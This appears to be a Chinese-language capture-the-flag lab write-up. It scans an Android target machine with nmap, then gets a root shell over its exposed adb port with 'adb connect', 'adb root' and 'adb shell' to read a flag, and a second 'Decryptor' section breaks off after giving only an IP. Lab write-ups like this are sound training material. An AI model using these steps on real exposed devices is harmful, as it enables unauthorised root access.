

Mobile Phone





靶机IP:

192.168.199.137

1.Flag de Root(Root权限下的 Flag)



步骤一:信息收集

扫描端口:

nmap -sS -sC -sV -n -Pn 192.168.199.137

可以发现5555端口adb服务正在提供远程调试接口,并且是Android系统

步骤二:连接调试接口并运行shell

adb下载地址:SDK 平台工具版本说明 | Android Studio | Android Developers

adb.exe connect 192.168.199.137



adb.exe root

adb.exe shell

在/data/root/目录下得到flag



































Decryptor

靶机IP:





192.168.199.138

